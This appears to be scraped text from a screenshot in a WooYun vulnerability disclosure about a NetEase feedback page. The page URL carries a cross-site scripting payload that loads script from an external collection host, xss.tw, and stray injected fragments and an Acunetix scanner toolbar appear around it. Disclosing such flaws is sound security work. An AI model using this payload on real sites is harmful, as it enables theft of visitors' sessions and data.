 我的首页_网易微博
网易产品反馈平台
网易产品反馈平台
fankui.163.com/ft/question.fb?pid=3&cid=33518918&type=0&pno=1"><script src=http://xss.tw/762>alert(1)</script>
百
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
網易相册 用户意见反馈
你好，heiheiyan@yeah 我要提问
请输入问题关键字......
搜索问题
常见问题
摄影社区
上传相片
管理相册
其他问题
VIP服务
大家的问题
">我的问题 > 正文
">?
网易用户：123*** 提问于 2013-01-01
">
您的反馈将帮助我们提供更好的服务。由于反馈较多，可能无法逐一回复。请见谅。
继续提问>>
www.wooyun.org